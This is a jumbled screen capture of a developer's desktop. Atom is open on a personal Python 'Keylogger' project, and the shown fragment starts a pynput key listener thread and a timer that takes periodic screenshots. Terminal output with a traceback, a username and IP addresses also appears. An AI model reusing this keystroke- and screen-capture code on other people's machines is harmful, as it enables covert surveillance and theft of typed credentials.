 Atom File Edit View Selection Find Packages Window Help 91% Fri 4:07 PM
Log On
Welcom
Basic K
yelpz-m-d.herokuapp.com/showRes
Apps
MAL
Plot + Action +? -...
NY
FA
The Best Free / O...
Counter Offer
⭐ : 4.5
+14153410169
Visit
Belcampo SF/SoMa
⭐ : 5.0
+14152376707
Visit
SomeFreshAfric....gif
giphy (1).gif
Project — ~/dev/Side-Projects/Keylogger
Project
Keylogger
.git
logs
keylogs
screenshots
.DS_Store
.DS_Store
keylogger.py
README.md
keylogger.py
1571440038.68328...
.DS_Store — Keylog...
.DS_Store — Keylog...
README.md
51
52 def _keylogger(self):
53
54 with Listener(on_press=self.on_press) as listener:
55 listener.join()
56
57 def run(self, interval=1):
58 self._build_logs()
59 Thread(target=self._keylogger).start()
60 IntervalTimer(interval, self._screenshot).start()
61
62 # def char(event):
63 # print("pressed", repr(event.char))
64 # key1 = event.char
65 # Log.append(key1)
66 # print(Log)
67 #
68 # def click(event):
69 # frame.focus_set()
70 # print("clicked at", event.x,event.y)
71 # key2 = event.x,event.y
72 # Log.append(key2)
/Users/dahveyeacowan
Fri Oct 18 16:01:05 2019
^CTraceback (most recent call last):
File "keylogger.py", line 83, in <module>
master.mainloop()
File "/usr/local/Cellar/python/3.7.4/Frameworks/Python.framework/Versions/3.7/li
b/python3.7/tkinter/__init__.py", line 1283, in mainloop
self.tk.mainloop(n)
KeyboardInterrupt
Ifrit:Keylogger dahveyeacowan$ python3 keylogger.py
96.78.162.189
127.0.0.1
/Users/dahveyeacowan
Fri Oct 18 16:07:17 2019
keylogger.py 0 0 0 81:15 LF UTF-8 Python master Fetch GitHub Git (12)